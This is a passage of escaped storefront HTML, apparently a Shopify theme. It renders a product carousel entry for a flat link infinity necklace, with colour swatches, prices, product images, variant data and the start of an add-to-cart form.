\u003clabel\n            class=\"radios--swatch-button\"\n            data-item=\"swatch\"\n            for=\"display-carousel--template--16476055699638__1660568630e436f7c9-horizontal-7259359641782-color-rosegold\"\n            aria-label=\"Rose Gold\"\n          \u003e\u003c\/label\u003e\n\n        \n\n      \u003c\/div\u003e\n    \n      \u003cdiv class=\"radios--main\"\u003e\n        \u003cinput\n          class=\"radios--input\"\n          type=\"radio\"\n          id=\"display-carousel--template--16476055699638__1660568630e436f7c9-horizontal-7259359641782-color-gold\"\n          name=\"display-carousel--template--16476055699638__1660568630e436f7c9-horizontal-7259359641782-color\"\n          value=\"Gold\"\n          data-item=\"radio\"\n          \n            disabled\n          \n        \/\u003e\n\n        \n          \u003clabel\n            class=\"radios--swatch-button\"\n            data-item=\"swatch\"\n            for=\"display-carousel--template--16476055699638__1660568630e436f7c9-horizontal-7259359641782-color-gold\"\n            aria-label=\"Gold\"\n          \u003e\u003c\/label\u003e\n\n        \n\n      \u003c\/div\u003e\n    \n      \u003cdiv class=\"radios--main\"\u003e\n        \u003cinput\n          class=\"radios--input\"\n          type=\"radio\"\n          id=\"display-carousel--template--16476055699638__1660568630e436f7c9-horizontal-7259359641782-color-silver\"\n          name=\"display-carousel--template--16476055699638__1660568630e436f7c9-horizontal-7259359641782-color\"\n          value=\"Silver\"\n          data-item=\"radio\"\n          \n            disabled\n          \n        \/\u003e\n\n        \n          \u003clabel\n            class=\"radios--swatch-button\"\n            data-item=\"swatch\"\n            for=\"display-carousel--template--16476055699638__1660568630e436f7c9-horizontal-7259359641782-color-silver\"\n            aria-label=\"Silver\"\n          \u003e\u003c\/label\u003e\n\n        \n\n      \u003c\/div\u003e\n    \n      \u003cdiv class=\"radios--main\"\u003e\n        \u003cinput\n          class=\"radios--input\"\n          type=\"radio\"\n          id=\"display-carousel--template--16476055699638__1660568630e436f7c9-horizontal-7259359641782-color-matteblack\"\n          name=\"display-carousel--template--16476055699638__1660568630e436f7c9-horizontal-7259359641782-color\"\n          value=\"Matte Black\"\n          data-item=\"radio\"\n          \n            disabled\n          \n        \/\u003e\n\n        \n          \u003clabel\n            class=\"radios--swatch-button\"\n            data-item=\"swatch\"\n            for=\"display-carousel--template--16476055699638__1660568630e436f7c9-horizontal-7259359641782-color-matteblack\"\n            aria-label=\"Matte Black\"\n          \u003e\u003c\/label\u003e\n\n        \n\n      \u003c\/div\u003e\n    \n  \u003c\/div\u003e\n\u003c\/div\u003e\u003c\/div\u003e\n          \n        \u003c\/div\u003e\n\n        \n  \u003cdiv class=\"product--price-container\"\u003e\n    \u003cdiv class=\"product--price-wrapper\"\u003e\u003cspan class=\"product--compare-price money\" data-item=\"light-accent-text\"\u003e\n          $44.00\n        \u003c\/span\u003e\u003cspan class='wsgPriceTarget' data-item=\"accent-text\"\u003e\n        \u003cspan class=\"product--price money\" data-item=\"accent-text\"\u003e\n          $43.00\n        \u003c\/span\u003e\n      \u003c\/span\u003e\n    \u003c\/div\u003e\n\n    \u003cdiv class=\"product--unit-price-container\" data-item=\"small-text\"\u003e\u003c\/div\u003e\n  \u003c\/div\u003e\n\n      \u003c\/div\u003e\n\n      \n      \n        \u003cdiv class=\"product--swatches--column-view\"\u003e\n\u003cdiv\n  class=\"radios--root\"\n  data-js-class=\"Radios\"\n  data-is-swatches=\"true\"\n  data-display-only=\"true\"\n\u003e\n  \u003cdiv class=\"radios--header\"\u003e\n    \u003clabel\n      class=\"radios--option-label\"\n      id=\"display-carousel--template--16476055699638__1660568630e436f7c9-column-7259359641782-color\"\n      \n        data-item=\"hidden-text\"\n      \n    \u003e\n      Color\n    \u003c\/label\u003e\n\n    \n  \u003c\/div\u003e\n\n  \u003cdiv\n    class=\"radios--container\"\n    role=\"radiogroup\"\n    aria-labelledby=\"display-carousel--template--16476055699638__1660568630e436f7c9-column-7259359641782-color\"\n  \u003e\n    \n      \u003cdiv class=\"radios--main\"\u003e\n        \u003cinput\n          class=\"radios--input\"\n          type=\"radio\"\n          id=\"display-carousel--template--16476055699638__1660568630e436f7c9-column-7259359641782-color-rosegold\"\n          name=\"display-carousel--template--16476055699638__1660568630e436f7c9-column-7259359641782-color\"\n          value=\"Rose Gold\"\n          data-item=\"radio\"\n          \n            disabled\n          \n        \/\u003e\n\n        \n          \u003clabel\n            class=\"radios--swatch-button\"\n            data-item=\"swatch\"\n            for=\"display-carousel--template--16476055699638__1660568630e436f7c9-column-7259359641782-color-rosegold\"\n            aria-label=\"Rose Gold\"\n          \u003e\u003c\/label\u003e\n\n        \n\n      \u003c\/div\u003e\n    \n      \u003cdiv class=\"radios--main\"\u003e\n        \u003cinput\n          class=\"radios--input\"\n          type=\"radio\"\n          id=\"display-carousel--template--16476055699638__1660568630e436f7c9-column-7259359641782-color-gold\"\n          name=\"display-carousel--template--16476055699638__1660568630e436f7c9-column-7259359641782-color\"\n          value=\"Gold\"\n          data-item=\"radio\"\n          \n            disabled\n          \n        \/\u003e\n\n        \n          \u003clabel\n            class=\"radios--swatch-button\"\n            data-item=\"swatch\"\n            for=\"display-carousel--template--16476055699638__1660568630e436f7c9-column-7259359641782-color-gold\"\n            aria-label=\"Gold\"\n          \u003e\u003c\/label\u003e\n\n        \n\n      \u003c\/div\u003e\n    \n      \u003cdiv class=\"radios--main\"\u003e\n        \u003cinput\n          class=\"radios--input\"\n          type=\"radio\"\n          id=\"display-carousel--template--16476055699638__1660568630e436f7c9-column-7259359641782-color-silver\"\n          name=\"display-carousel--template--16476055699638__1660568630e436f7c9-column-7259359641782-color\"\n          value=\"Silver\"\n          data-item=\"radio\"\n          \n            disabled\n          \n        \/\u003e\n\n        \n          \u003clabel\n            class=\"radios--swatch-button\"\n            data-item=\"swatch\"\n            for=\"display-carousel--template--16476055699638__1660568630e436f7c9-column-7259359641782-color-silver\"\n            aria-label=\"Silver\"\n          \u003e\u003c\/label\u003e\n\n        \n\n      \u003c\/div\u003e\n    \n      \u003cdiv class=\"radios--main\"\u003e\n        \u003cinput\n          class=\"radios--input\"\n          type=\"radio\"\n          id=\"display-carousel--template--16476055699638__1660568630e436f7c9-column-7259359641782-color-matteblack\"\n          name=\"display-carousel--template--16476055699638__1660568630e436f7c9-column-7259359641782-color\"\n          value=\"Matte Black\"\n          data-item=\"radio\"\n          \n            disabled\n          \n        \/\u003e\n\n        \n          \u003clabel\n            class=\"radios--swatch-button\"\n            data-item=\"swatch\"\n            for=\"display-carousel--template--16476055699638__1660568630e436f7c9-column-7259359641782-color-matteblack\"\n            aria-label=\"Matte Black\"\n          \u003e\u003c\/label\u003e\n\n        \n\n      \u003c\/div\u003e\n    \n  \u003c\/div\u003e\n\u003c\/div\u003e\u003c\/div\u003e\n      \n    \u003c\/div\u003e\n  \u003c\/a\u003e\n  \n    \u003cdiv class=\"product--form-for-off-canvas\" style=\"display:none;\"\u003e\n      \u003cdiv\n        class=\"product--form\"\n        data-product-id=\"7259359641782-template--16476055699638__1660568630e436f7c9\"\n        data-handle=\"flat-link-infinity-necklace\"\n      \u003e\n        \n          \u003cdiv class=\"product--form-select-options\" data-item=\"accent-text\"\u003e\n            select options\n          \u003c\/div\u003e\n\n          \u003ca href=\"\/products\/flat-link-infinity-necklace\"\u003e\n            \u003ch2 class=\"product--form-title\" data-item=\"section-heading\"\u003e\n              Flat Link Infinity Necklace\n            \u003c\/h2\u003e\n          \u003c\/a\u003e\n\n          \u003cdiv class=\"product--form--media-container\"\u003e\n  \u003cdiv\n    class=\"product-media--root\"\n    data-view=\"featured\"\n    \n    \n      data-magnify=\"1.7\"\n      data-zoom-enabled=\"false\"\n    \n    \n      data-media-size=\"desktop\"\n    \n  \u003e\n\n\n\n\u003cdiv\n      class=\"product-media--featured\"\n      data-id=\"25721812713654\"\n      \n        data-active=\"true\"\n      \n      data-media-type=\"image\"\n      data-zoom-enabled=\"false\"\n    \u003e\n      \n          \u003cdiv\n  class=\"image--root\"\n  data-parallax=\"\"\n  data-cover=\"\"\n  data-cover-mobile=\"\"\n  data-darken=\"\"\n  data-darken-mobile=\"\"\n  style=\"width: 480.0px;\"\n  \n\u003e\n  \n    \u003cdiv\n      class=\"image--container\"\n      style=\"padding-top:125.0%;\"\n    \u003e\n      \u003cimg\n        class=\"lazyload\"\n        data-src=\"\/\/www.linkbeforeyousink.com\/cdn\/shop\/products\/13_b1cdab3a-768b-4762-b791-ba36b57d3315_{width}x.png?v=1673228354\"\n        data-sizes=\"auto\"\n        data-widths=\"[295,394,590,700,800,1000,1200,1500,1600]\"\n        alt=\"Flat Link Infinity Necklace\"\n      \u003e\n    \u003c\/div\u003e\n  \n\n  \u003cnoscript\u003e\n    \u003cimg\n      src=\"\/\/www.linkbeforeyousink.com\/cdn\/shop\/products\/13_b1cdab3a-768b-4762-b791-ba36b57d3315_1024x1024.png?v=1673228354\"\n      alt=\"Flat Link Infinity Necklace\"\n    \u003e\n  \u003c\/noscript\u003e\n\u003c\/div\u003e\n\n        \n    \u003c\/div\u003e\n\n    \n\n\n\n\n  \u003c\/div\u003e\n\n\n  \u003cdiv\n    class=\"product-media--root\"\n    data-view=\"featured\"\n    \n    \n      data-magnify=\"1.7\"\n      data-zoom-enabled=\"false\"\n    \n    \n      data-media-size=\"desktop\"\n    \n  \u003e\n\n\n\n\u003cdiv\n      class=\"product-media--featured\"\n      data-id=\"25721812582582\"\n      \n        data-active=\"false\"\n      \n      data-media-type=\"image\"\n      data-zoom-enabled=\"false\"\n    \u003e\n      \n          \u003cdiv\n  class=\"image--root\"\n  data-parallax=\"\"\n  data-cover=\"\"\n  data-cover-mobile=\"\"\n  data-darken=\"\"\n  data-darken-mobile=\"\"\n  style=\"width: 480.0px;\"\n  \n\u003e\n  \n    \u003cdiv\n      class=\"image--container\"\n      style=\"padding-top:125.0%;\"\n    \u003e\n      \u003cimg\n        class=\"lazyload\"\n        data-src=\"\/\/www.linkbeforeyousink.com\/cdn\/shop\/products\/11_4317bc58-6ff5-42f4-a5f7-703fe8724728_{width}x.png?v=1673228354\"\n        data-sizes=\"auto\"\n        data-widths=\"[295,394,590,700,800,1000,1200,1500,1600]\"\n        alt=\"Flat Link Infinity Necklace\"\n      \u003e\n    \u003c\/div\u003e\n  \n\n  \u003cnoscript\u003e\n    \u003cimg\n      src=\"\/\/www.linkbeforeyousink.com\/cdn\/shop\/products\/11_4317bc58-6ff5-42f4-a5f7-703fe8724728_1024x1024.png?v=1673228354\"\n      alt=\"Flat Link Infinity Necklace\"\n    \u003e\n  \u003c\/noscript\u003e\n\u003c\/div\u003e\n\n        \n    \u003c\/div\u003e\n\n    \n\n\n\n\n  \u003c\/div\u003e\n\n\n  \u003cdiv\n    class=\"product-media--root\"\n    data-view=\"featured\"\n    \n    \n      data-magnify=\"1.7\"\n      data-zoom-enabled=\"false\"\n    \n    \n      data-media-size=\"desktop\"\n    \n  \u003e\n\n\n\n\u003cdiv\n      class=\"product-media--featured\"\n      data-id=\"25721812779190\"\n      \n        data-active=\"false\"\n      \n      data-media-type=\"image\"\n      data-zoom-enabled=\"false\"\n    \u003e\n      \n          \u003cdiv\n  class=\"image--root\"\n  data-parallax=\"\"\n  data-cover=\"\"\n  data-cover-mobile=\"\"\n  data-darken=\"\"\n  data-darken-mobile=\"\"\n  style=\"width: 480.0px;\"\n  \n\u003e\n  \n    \u003cdiv\n      class=\"image--container\"\n      style=\"padding-top:125.0%;\"\n    \u003e\n      \u003cimg\n        class=\"lazyload\"\n        data-src=\"\/\/www.linkbeforeyousink.com\/cdn\/shop\/products\/12_{width}x.png?v=1673228354\"\n        data-sizes=\"auto\"\n        data-widths=\"[295,394,590,700,800,1000,1200,1500,1600]\"\n        alt=\"Flat Link Infinity Necklace\"\n      \u003e\n    \u003c\/div\u003e\n  \n\n  \u003cnoscript\u003e\n    \u003cimg\n      src=\"\/\/www.linkbeforeyousink.com\/cdn\/shop\/products\/12_1024x1024.png?v=1673228354\"\n      alt=\"Flat Link Infinity Necklace\"\n    \u003e\n  \u003c\/noscript\u003e\n\u003c\/div\u003e\n\n        \n    \u003c\/div\u003e\n\n    \n\n\n\n\n  \u003c\/div\u003e\n\n\n  \u003cdiv\n    class=\"product-media--root\"\n    data-view=\"featured\"\n    \n    \n      data-magnify=\"1.7\"\n      data-zoom-enabled=\"false\"\n    \n    \n      data-media-size=\"desktop\"\n    \n  \u003e\n\n\n\n\u003cdiv\n      class=\"product-media--featured\"\n      data-id=\"25721812648118\"\n      \n        data-active=\"false\"\n      \n      data-media-type=\"image\"\n      data-zoom-enabled=\"false\"\n    \u003e\n      \n          \u003cdiv\n  class=\"image--root\"\n  data-parallax=\"\"\n  data-cover=\"\"\n  data-cover-mobile=\"\"\n  data-darken=\"\"\n  data-darken-mobile=\"\"\n  style=\"width: 480.0px;\"\n  \n\u003e\n  \n    \u003cdiv\n      class=\"image--container\"\n      style=\"padding-top:125.0%;\"\n    \u003e\n      \u003cimg\n        class=\"lazyload\"\n        data-src=\"\/\/www.linkbeforeyousink.com\/cdn\/shop\/products\/14_9dadc4fa-31d0-485b-8550-3d07d214e8c5_{width}x.png?v=1673228354\"\n        data-sizes=\"auto\"\n        data-widths=\"[295,394,590,700,800,1000,1200,1500,1600]\"\n        alt=\"Flat Link Infinity Necklace\"\n      \u003e\n    \u003c\/div\u003e\n  \n\n  \u003cnoscript\u003e\n    \u003cimg\n      src=\"\/\/www.linkbeforeyousink.com\/cdn\/shop\/products\/14_9dadc4fa-31d0-485b-8550-3d07d214e8c5_1024x1024.png?v=1673228354\"\n      alt=\"Flat Link Infinity Necklace\"\n    \u003e\n  \u003c\/noscript\u003e\n\u003c\/div\u003e\n\n        \n    \u003c\/div\u003e\n\n    \n\n\n\n\n  \u003c\/div\u003e\n\n\n  \u003cdiv\n    class=\"product-media--root\"\n    data-view=\"featured\"\n    \n    \n      data-magnify=\"1.7\"\n      data-zoom-enabled=\"false\"\n    \n    \n      data-media-size=\"desktop\"\n    \n  \u003e\n\n\n\n\u003cdiv\n      class=\"product-media--featured\"\n      data-id=\"25707094147254\"\n      \n        data-active=\"false\"\n      \n      data-media-type=\"image\"\n      data-zoom-enabled=\"false\"\n    \u003e\n      \n          \u003cdiv\n  class=\"image--root\"\n  data-parallax=\"\"\n  data-cover=\"\"\n  data-cover-mobile=\"\"\n  data-darken=\"\"\n  data-darken-mobile=\"\"\n  style=\"width: 480.0px;\"\n  \n\u003e\n  \n    \u003cdiv\n      class=\"image--container\"\n      style=\"padding-top:125.0%;\"\n    \u003e\n      \u003cimg\n        class=\"lazyload\"\n        data-src=\"\/\/www.linkbeforeyousink.com\/cdn\/shop\/products\/10_556f3646-aa59-42f6-a410-2bcbca369056_{width}x.png?v=1673228354\"\n        data-sizes=\"auto\"\n        data-widths=\"[295,394,590,700,800,1000,1200,1500,1600]\"\n        alt=\"Flat Link Infinity Necklace\"\n      \u003e\n    \u003c\/div\u003e\n  \n\n  \u003cnoscript\u003e\n    \u003cimg\n      src=\"\/\/www.linkbeforeyousink.com\/cdn\/shop\/products\/10_556f3646-aa59-42f6-a410-2bcbca369056_1024x1024.png?v=1673228354\"\n      alt=\"Flat Link Infinity Necklace\"\n    \u003e\n  \u003c\/noscript\u003e\n\u003c\/div\u003e\n\n        \n    \u003c\/div\u003e\n\n    \n\n\n\n\n  \u003c\/div\u003e\n\n\n  \u003cdiv\n    class=\"product-media--root\"\n    data-view=\"featured\"\n    \n    \n      data-magnify=\"1.7\"\n      data-zoom-enabled=\"false\"\n    \n    \n      data-media-size=\"desktop\"\n    \n  \u003e\n\n\n\n\u003cdiv\n      class=\"product-media--featured\"\n      data-id=\"25721239437494\"\n      \n        data-active=\"false\"\n      \n      data-media-type=\"image\"\n      data-zoom-enabled=\"false\"\n    \u003e\n      \n          \u003cdiv\n  class=\"image--root\"\n  data-parallax=\"\"\n  data-cover=\"\"\n  data-cover-mobile=\"\"\n  data-darken=\"\"\n  data-darken-mobile=\"\"\n  style=\"width: 480.0px;\"\n  \n\u003e\n  \n    \u003cdiv\n      class=\"image--container\"\n      style=\"padding-top:125.0%;\"\n    \u003e\n      \u003cimg\n        class=\"lazyload\"\n        data-src=\"\/\/www.linkbeforeyousink.com\/cdn\/shop\/products\/9_63f6d09a-0736-4116-ab68-b56bb48c5ff0_{width}x.png?v=1678291894\"\n        data-sizes=\"auto\"\n        data-widths=\"[295,394,590,700,800,1000,1200,1500,1600]\"\n        alt=\"Flat Link Infinity Necklace\"\n      \u003e\n    \u003c\/div\u003e\n  \n\n  \u003cnoscript\u003e\n    \u003cimg\n      src=\"\/\/www.linkbeforeyousink.com\/cdn\/shop\/products\/9_63f6d09a-0736-4116-ab68-b56bb48c5ff0_1024x1024.png?v=1678291894\"\n      alt=\"Flat Link Infinity Necklace\"\n    \u003e\n  \u003c\/noscript\u003e\n\u003c\/div\u003e\n\n        \n    \u003c\/div\u003e\n\n    \n\n\n\n\n  \u003c\/div\u003e\n\n\u003c\/div\u003e\n        \n\n        \u003cdiv class=\"product--form--container\"\u003e\u003cproduct-price-root\n  class=\"product-price--root\"\n  data-id=\"7259359641782-template--16476055699638__1660568630e436f7c9\"\n  style=\"display:block;\"\n\u003e\n  \u003cdiv class=\"product-price--wrapper\" data-item='accent-text'\u003e\n    \u003cdiv class=\"product-price--original\" data-item='accent-text'\u003e\n      $43.00\n    \u003c\/div\u003e\n\n    \u003cdiv\n      class=\"product-price--compare\"\n      data-item='light-accent-text'\n      \n        style=\"display:inline-block;\"\n      \n    \u003e\n      \n        $44.00\n      \n    \u003c\/div\u003e\n  \u003c\/div\u003e\n\n  \u003cdiv\n    class=\"product-price--unit-container\"\n    data-item=\"small-text\"\n    \n      style=\"display:none;\"\n    \n  \u003e\n    \u003cspan class=\"product-price--unit-price\"\u003e\u003c\/span\u003e\/\u003cspan class=\"product-price--reference-value\"\u003e\u003c\/span\u003e\u003cspan class=\"product-price--reference-unit\"\u003e\u003c\/span\u003e\n  \u003c\/div\u003e\n\n  \n\u003c\/product-price-root\u003e\u003cdiv class=\"product-quantity--root\"\u003e\n  \u003clabel for=\"7259359641782-template--16476055699638__1660568630e436f7c9--quantity\"\u003e\n    Quantity\n  \u003c\/label\u003e\n  \u003cinput\n    class=\"product-quantity--input\"\n    id=\"7259359641782-template--16476055699638__1660568630e436f7c9--quantity\"\n    type=\"number\"\n    form=\"7259359641782-template--16476055699638__1660568630e436f7c9\"\n    name=\"quantity\"\n    min=\"1\"\n    value=\"1\"\n  \/\u003e\n\u003c\/div\u003e\u003cproduct-options-root\n    class=\"product-options--root\"\n    data-handle=\"flat-link-infinity-necklace\"\n    data-first-variant-available=\"true\"\n    data-id=\"7259359641782-template--16476055699638__1660568630e436f7c9\"\n    style=\"display:block;\"\n  \u003e\n    \u003cdiv class=\"product-options--container\"\u003e\u003cdiv class=\"product-options--option\" data-index=\"0\"\u003e\n\u003cdiv\n  class=\"radios--root\"\n  data-js-class=\"Radios\"\n  data-is-swatches=\"false\"\n  data-display-only=\"false\"\n\u003e\n  \u003cdiv class=\"radios--header\"\u003e\n    \u003clabel\n      class=\"radios--option-label\"\n      id=\"carousel--template--16476055699638__1660568630e436f7c9-7259359641782-template--16476055699638__1660568630e436f7c9-color\"\n      \n        data-item=\"accent-text\"\n      \n    \u003e\n      Color\n    \u003c\/label\u003e\n\n    \n  \u003c\/div\u003e\n\n  \u003cdiv\n    class=\"radios--container\"\n    role=\"radiogroup\"\n    aria-labelledby=\"carousel--template--16476055699638__1660568630e436f7c9-7259359641782-template--16476055699638__1660568630e436f7c9-color\"\n  \u003e\n    \n      \u003cdiv class=\"radios--main\"\u003e\n        \u003cinput\n          class=\"radios--input\"\n          type=\"radio\"\n          id=\"carousel--template--16476055699638__1660568630e436f7c9-7259359641782-template--16476055699638__1660568630e436f7c9-color-rosegold\"\n          name=\"carousel--template--16476055699638__1660568630e436f7c9-7259359641782-template--16476055699638__1660568630e436f7c9-color\"\n          value=\"Rose Gold\"\n          data-item=\"radio\"\n          \n            checked\n          \n        \/\u003e\n\n        \n          \u003clabel\n            class=\"radios--value-button\"\n            data-item=\"button\"\n            for=\"carousel--template--16476055699638__1660568630e436f7c9-7259359641782-template--16476055699638__1660568630e436f7c9-color-rosegold\"\n          \u003e\n            \u003cdiv\u003eRose Gold\u003c\/div\u003e\n          \u003c\/label\u003e\n        \n\n      \u003c\/div\u003e\n    \n      \u003cdiv class=\"radios--main\"\u003e\n        \u003cinput\n          class=\"radios--input\"\n          type=\"radio\"\n          id=\"carousel--template--16476055699638__1660568630e436f7c9-7259359641782-template--16476055699638__1660568630e436f7c9-color-gold\"\n          name=\"carousel--template--16476055699638__1660568630e436f7c9-7259359641782-template--16476055699638__1660568630e436f7c9-color\"\n          value=\"Gold\"\n          data-item=\"radio\"\n          \n        \/\u003e\n\n        \n          \u003clabel\n            class=\"radios--value-button\"\n            data-item=\"button\"\n            for=\"carousel--template--16476055699638__1660568630e436f7c9-7259359641782-template--16476055699638__1660568630e436f7c9-color-gold\"\n          \u003e\n            \u003cdiv\u003eGold\u003c\/div\u003e\n          \u003c\/label\u003e\n        \n\n      \u003c\/div\u003e\n    \n      \u003cdiv class=\"radios--main\"\u003e\n        \u003cinput\n          class=\"radios--input\"\n          type=\"radio\"\n          id=\"carousel--template--16476055699638__1660568630e436f7c9-7259359641782-template--16476055699638__1660568630e436f7c9-color-silver\"\n          name=\"carousel--template--16476055699638__1660568630e436f7c9-7259359641782-template--16476055699638__1660568630e436f7c9-color\"\n          value=\"Silver\"\n          data-item=\"radio\"\n          \n        \/\u003e\n\n        \n          \u003clabel\n            class=\"radios--value-button\"\n            data-item=\"button\"\n            for=\"carousel--template--16476055699638__1660568630e436f7c9-7259359641782-template--16476055699638__1660568630e436f7c9-color-silver\"\n          \u003e\n            \u003cdiv\u003eSilver\u003c\/div\u003e\n          \u003c\/label\u003e\n        \n\n      \u003c\/div\u003e\n    \n      \u003cdiv class=\"radios--main\"\u003e\n        \u003cinput\n          class=\"radios--input\"\n          type=\"radio\"\n          id=\"carousel--template--16476055699638__1660568630e436f7c9-7259359641782-template--16476055699638__1660568630e436f7c9-color-matteblack\"\n          name=\"carousel--template--16476055699638__1660568630e436f7c9-7259359641782-template--16476055699638__1660568630e436f7c9-color\"\n          value=\"Matte Black\"\n          data-item=\"radio\"\n          \n        \/\u003e\n\n        \n          \u003clabel\n            class=\"radios--value-button\"\n            data-item=\"button\"\n            for=\"carousel--template--16476055699638__1660568630e436f7c9-7259359641782-template--16476055699638__1660568630e436f7c9-color-matteblack\"\n          \u003e\n            \u003cdiv\u003eMatte Black\u003c\/div\u003e\n          \u003c\/label\u003e\n        \n\n      \u003c\/div\u003e\n    \n  \u003c\/div\u003e\n\u003c\/div\u003e\u003c\/div\u003e\u003c\/div\u003e\n\n    \u003cnoscript\u003e\n      \u003cselect class=\"product-options--select-noscript\" name=\"id\" data-productid=\"7259359641782\"\u003e\n        \n          \u003coption\n            value=\"42041833062582\"\n            data-sku=\"SQ7831244\"\n            form=\"7259359641782-template--16476055699638__1660568630e436f7c9\"\n            \n              selected\n            \n          \u003e\n            Rose Gold\n          \u003c\/option\u003e\n        \n          \u003coption\n            value=\"42041833029814\"\n            data-sku=\"SQ7831243\"\n            form=\"7259359641782-template--16476055699638__1660568630e436f7c9\"\n            \n          \u003e\n            Gold\n          \u003c\/option\u003e\n        \n          \u003coption\n            value=\"42041833095350\"\n            data-sku=\"SQ7831245\"\n            form=\"7259359641782-template--16476055699638__1660568630e436f7c9\"\n            \n          \u003e\n            Silver\n          \u003c\/option\u003e\n        \n          \u003coption\n            value=\"42041833128118\"\n            data-sku=\"SQ7831246\"\n            form=\"7259359641782-template--16476055699638__1660568630e436f7c9\"\n            \n          \u003e\n            Matte Black\n          \u003c\/option\u003e\n        \n      \u003c\/select\u003e\n    \u003c\/noscript\u003e\n\n    \u003ctextarea class=\"product-options--json\" style=\"display:none;\"\u003e[{\"id\":42041833062582,\"title\":\"Rose Gold\",\"option1\":\"Rose Gold\",\"option2\":null,\"option3\":null,\"sku\":\"SQ7831244\",\"requires_shipping\":true,\"taxable\":true,\"featured_image\":{\"id\":33170227069110,\"product_id\":7259359641782,\"position\":1,\"created_at\":\"2023-01-08T20:38:44-05:00\",\"updated_at\":\"2023-01-08T20:39:14-05:00\",\"alt\":null,\"width\":1600,\"height\":2000,\"src\":\"\\\/\\\/www.linkbeforeyousink.com\\\/cdn\\\/shop\\\/products\\\/13_b1cdab3a-768b-4762-b791-ba36b57d3315.png?v=1673228354\",\"variant_ids\":[42041833062582]},\"available\":true,\"name\":\"Flat Link Infinity Necklace - Rose Gold\",\"public_title\":\"Rose Gold\",\"options\":[\"Rose Gold\"],\"price\":4300,\"weight\":12,\"compare_at_price\":4400,\"inventory_management\":\"shopify\",\"barcode\":\"\",\"featured_media\":{\"alt\":null,\"id\":25721812713654,\"position\":1,\"preview_image\":{\"aspect_ratio\":0.8,\"height\":2000,\"width\":1600,\"src\":\"\\\/\\\/www.linkbeforeyousink.com\\\/cdn\\\/shop\\\/products\\\/13_b1cdab3a-768b-4762-b791-ba36b57d3315.png?v=1673228354\"}},\"requires_selling_plan\":false,\"selling_plan_allocations\":[]},{\"id\":42041833029814,\"title\":\"Gold\",\"option1\":\"Gold\",\"option2\":null,\"option3\":null,\"sku\":\"SQ7831243\",\"requires_shipping\":true,\"taxable\":true,\"featured_image\":{\"id\":33170227167414,\"product_id\":7259359641782,\"position\":2,\"created_at\":\"2023-01-08T20:38:44-05:00\",\"updated_at\":\"2023-01-08T20:39:14-05:00\",\"alt\":null,\"width\":1600,\"height\":2000,\"src\":\"\\\/\\\/www.linkbeforeyousink.com\\\/cdn\\\/shop\\\/products\\\/11_4317bc58-6ff5-42f4-a5f7-703fe8724728.png?v=1673228354\",\"variant_ids\":[42041833029814]},\"available\":true,\"name\":\"Flat Link Infinity Necklace - Gold\",\"public_title\":\"Gold\",\"options\":[\"Gold\"],\"price\":4300,\"weight\":12,\"compare_at_price\":4400,\"inventory_management\":\"shopify\",\"barcode\":\"\",\"featured_media\":{\"alt\":null,\"id\":25721812582582,\"position\":2,\"preview_image\":{\"aspect_ratio\":0.8,\"height\":2000,\"width\":1600,\"src\":\"\\\/\\\/www.linkbeforeyousink.com\\\/cdn\\\/shop\\\/products\\\/11_4317bc58-6ff5-42f4-a5f7-703fe8724728.png?v=1673228354\"}},\"requires_selling_plan\":false,\"selling_plan_allocations\":[]},{\"id\":42041833095350,\"title\":\"Silver\",\"option1\":\"Silver\",\"option2\":null,\"option3\":null,\"sku\":\"SQ7831245\",\"requires_shipping\":true,\"taxable\":true,\"featured_image\":{\"id\":33170227101878,\"product_id\":7259359641782,\"position\":3,\"created_at\":\"2023-01-08T20:38:44-05:00\",\"updated_at\":\"2023-01-08T20:39:14-05:00\",\"alt\":null,\"width\":1600,\"height\":2000,\"src\":\"\\\/\\\/www.linkbeforeyousink.com\\\/cdn\\\/shop\\\/products\\\/12.png?v=1673228354\",\"variant_ids\":[42041833095350]},\"available\":true,\"name\":\"Flat Link Infinity Necklace - Silver\",\"public_title\":\"Silver\",\"options\":[\"Silver\"],\"price\":4300,\"weight\":12,\"compare_at_price\":4400,\"inventory_management\":\"shopify\",\"barcode\":\"\",\"featured_media\":{\"alt\":null,\"id\":25721812779190,\"position\":3,\"preview_image\":{\"aspect_ratio\":0.8,\"height\":2000,\"width\":1600,\"src\":\"\\\/\\\/www.linkbeforeyousink.com\\\/cdn\\\/shop\\\/products\\\/12.png?v=1673228354\"}},\"requires_selling_plan\":false,\"selling_plan_allocations\":[]},{\"id\":42041833128118,\"title\":\"Matte Black\",\"option1\":\"Matte Black\",\"option2\":null,\"option3\":null,\"sku\":\"SQ7831246\",\"requires_shipping\":true,\"taxable\":true,\"featured_image\":{\"id\":33170227134646,\"product_id\":7259359641782,\"position\":4,\"created_at\":\"2023-01-08T20:38:44-05:00\",\"updated_at\":\"2023-01-08T20:39:14-05:00\",\"alt\":null,\"width\":1600,\"height\":2000,\"src\":\"\\\/\\\/www.linkbeforeyousink.com\\\/cdn\\\/shop\\\/products\\\/14_9dadc4fa-31d0-485b-8550-3d07d214e8c5.png?v=1673228354\",\"variant_ids\":[42041833128118]},\"available\":true,\"name\":\"Flat Link Infinity Necklace - Matte Black\",\"public_title\":\"Matte Black\",\"options\":[\"Matte Black\"],\"price\":4300,\"weight\":12,\"compare_at_price\":4400,\"inventory_management\":\"shopify\",\"barcode\":\"\",\"featured_media\":{\"alt\":null,\"id\":25721812648118,\"position\":4,\"preview_image\":{\"aspect_ratio\":0.8,\"height\":2000,\"width\":1600,\"src\":\"\\\/\\\/www.linkbeforeyousink.com\\\/cdn\\\/shop\\\/products\\\/14_9dadc4fa-31d0-485b-8550-3d07d214e8c5.png?v=1673228354\"}},\"requires_selling_plan\":false,\"selling_plan_allocations\":[]}]\u003c\/textarea\u003e\n  \u003c\/product-options-root\u003e\u003cscript src=\"https:\/\/ajax.googleapis.com\/ajax\/libs\/jquery\/3.5.1\/jquery.min.js\"\u003e\u003c\/script\u003e\n\n\n\n\n\u003cproduct-buy-buttons-root\n                          class=\"product-buy-buttons--root\"\n                          data-id=\"7259359641782-template--16476055699638__1660568630e436f7c9\"\n                          style=\"display:block;\"\n                          \u003e\n  \u003cform method=\"post\" action=\"\/cart\/add\" id=\"7259359641782-template--16476055699638__1660568630e436f7c9\" accept-charset=\"UTF-8\" class=\"product-buy-buttons--form\" enctype=\"multipart\/form-data\" data-productid=\"7259359641782\"\u003e\u003cinput type=\"hidden\" name=\"form_type\" value=\"product\" \/\u003e\u003cinput type=\"hidden\" name=\"utf8\" value=\"✓\" \/\u003e\n\n  \n  \u003cdiv class=\"new_custom\"\u003e\n    \n    \n\n    \n    \n  \u003c\/div\u003e\n  \n\n   \n  \n    \n\n\n\u003cshopify-payment-terms 